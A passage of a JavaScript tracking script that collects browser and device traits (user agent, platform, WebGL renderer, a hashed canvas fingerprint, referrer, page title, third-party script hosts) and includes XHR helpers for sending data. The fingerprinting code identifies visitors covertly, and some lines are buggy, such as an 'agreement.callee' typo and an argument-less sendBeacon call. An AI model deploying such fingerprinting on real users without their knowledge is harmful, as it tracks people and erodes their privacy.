PM: navigator.platform,
UA: navigator.userAgent,
HC: navigator.hardwareConcurrency || 1,
PFTC: navigator.platform.toLowerCase(),
LAN: navigator.language,
JE: function () {
    return navigator.javaEnabled();
},
SBN: function () {
    navigator.sendBeacon();
},
CN: function () {
    var cnVal;
    if (navigator.connection) {
        cnVal = navigator.connection.type || navigator.connection.effectiveType;
    }
    if (typeof cnVal == 'undefined') {
        cnVal = ''
    }
    return cnVal;
},

EQTP: function () {
    function isNative(v) {
        return typeof (v) !== "undefined";
    }

    var userAgentInfo = navigator.userAgent.toLowerCase();
    var o = navigator.platform.toLowerCase();
    var isMac = o.indexOf('macintel') !== -1;
    var isPc = ((o.indexOf("win32") == -1 && !isMac) || o.indexOf("iphone") != -1) ? true :
        false;
    isPc = isPc == true ? o.indexOf("i686") == -1 ? true : false : isPc;

    var isVm = userAgentInfo.indexOf("android") != -1 || userAgentInfo.indexOf("iphone") != -
        1 || userAgentInfo.indexOf("symbianos") != -1 ||
    userAgentInfo.indexOf("windows phone") != -1 || userAgentInfo.indexOf("ipad") != -1 ||
    userAgentInfo.indexOf("ipod") != -1 ? true : false;
    var terMre = Object.getOwnPropertyDescriptor(navigator, "platform") == undefined &&
    (navigator.__proto__ ? Object.getOwnPropertyDescriptor(navigator.__proto__, "platform")
        .value == undefined : true) ?
        true : false;

    terMre = terMre ? (navigator.__lookupGetter__ && isNative(navigator.__lookupGetter__(
        "platform"))) : terMre;

    if (isPc && isVm && terMre || isPc && terMre && !isVm) {
        if (o.indexOf("iphone") != -1 || o.indexOf("ipad") != -1) {
            return 0;
        }
        return 1;
    } else if ((!isPc && isVm) || (!terMre && isPc && isVm)) {
        return 2;
    } else {
        if (isMac) return 4;
        return 3;
    }
}
        },
        document: {
            ref: function () {
    return encodeURI(document.referrer);
},

href: function () {
    return encodeURI(document.location);
},

webY: function () {
    var webY;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webY = window.screenTop;
    } else {
        webY = window.screenY;
    }
    return webY
},

webX: function () {
    var webX;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webX = window.screenLeft;
    } else {
        webX = window.screenX;
    }
    return webX;
},

webTitle: function () {
    var webTitleName = document.title;
    if (webTitleName.length > 40) {
        webTitleName = webTitleName.substring(0, 40);
    }
    webTitleName = encodeURI(webTitleName);
    return webTitleName;
},

VDRD: function () {
    var canvas = document.createElement("canvas");
    var gl = canvas.getContext("experimental-webgl");
    var vendor, renderer;
    if (gl != null) {
        var debugInfo = gl.getExtension("WEBGL_debug_renderer_info");
        if (debugInfo != null) {
            vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
    }
    return {
        VD: vendor,
        RD: renderer
    }
},

CID: function () {
    try {
        var a = "",
            k = "fillStyle",
            q = "beginPath",
            n = "closePath",
            j = "fill",
            h = "arc",
            e = "fillText",
            w = Math.PI;
        var p = document.createElement("canvas");
        p.width = 2000;
        p.height = 200;
        p.style.display = "inline";
        var s = p.getContext("2d");
        a += "canvas winding:" + ((s.isPointInPath(5, 5, "evenodd") === false) ? "yes" : "no");
        s.textBaseline = "alphabetic";
        s[k] = "#f60";
        s.fillRect(125, 1, 62, 20);
        s[k] = "#069";
        s.font = "11pt no-real-font-123";
        var u = "Cwm fjordbank glyphs vext quiz, \ud83d\ude03";
        s[e](u, 2, 15);
        s[k] = "rgba(102, 204, 0, 0.2)";
        s.font = "18pt Arial";
        s[e](u, 4, 45);
        s.globalCompositeOperation = "multiply";
        s[k] = "rgb(255,0,255)";
        s[q]();
        s[h](50, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(0,255,255)";
        s[q]();
        s[h](100, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,255,0)";
        s[q]();
        s[h](75, 100, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,0,255)";
        s[h](75, 75, 75, 0, w * 2, true);
        s[h](75, 75, 25, 0, w * 2, true);
        s[j]("evenodd");
        s.rect(0, 0, 10, 10);
        s.rect(2, 2, 6, 6);
        if (p.toDataURL) {
            a += ";canvas fp:" + p.toDataURL()
        }
        return (function (c) {
            var b = 0;
            if (c.length === 0) {
                return b
            }
            for (var i = 0; i < c.length; i++) {
                b = ((b << 5) - b) + c.charCodeAt(i);
                b = b & b
            }
            return b
        })(a)
    } catch (o) {
        return o.message;
    }
},

oCN:function (){
    var v = [],
    s = document.getElementsByTagName('script');
    
    for(var i = 0 ;i < s.length ;i ++){
        if(s[i].src && s[i].src.indexOf(window.location.hostname) == -1 ) {
            var url = new URL(s[i].src);
            v.push(url.hostname)
        }
    }
    v = [...new Set(v)];
    return v.length;
}
        },
        request: {
            createXHR: function () {
    let xhr = null;
    if (typeof XMLHttpRequest != 'undefined') {
        xhr = new XMLHttpRequest()
    } else if (typeof ActiveXObject != 'undefined') {
        if (typeof agreement.callee.activeXString != 'string') {
            let versions = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP"], i, len;
            for (i = 0, len = versions.length; i < len; i++) {
                try {
                    xhr = new ActiveXObject(versions[i]);
                    arguments.callee.activeXString = versions[i];
                    break;
                } catch (ex) {
                }
            }
        }
    } else {
        throw new Error('No XHR object available.');
    }
    if (xhr == null) {
        throw new Error('No XHR object available.');
    }
    return xhr;
},
get: function (url, async, callback) {
    let xhr = this.createXHR()
    xhr.open('get', url, async || true)
    xhr.send()
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText);
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
},
post: function (url, data, async, callback) {
    let xhr = this.createXHR();
    xhr.open('post', url, async || true)
    let str = ''
    if (data) {
        Object.keys(data).forEach(key => str += `${key}=${data[key]}&`)
        str = str.slice(0, -1)
    }
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
    xhr.send(str)
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText)
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
}
        }
    }
    tjn.init();
})();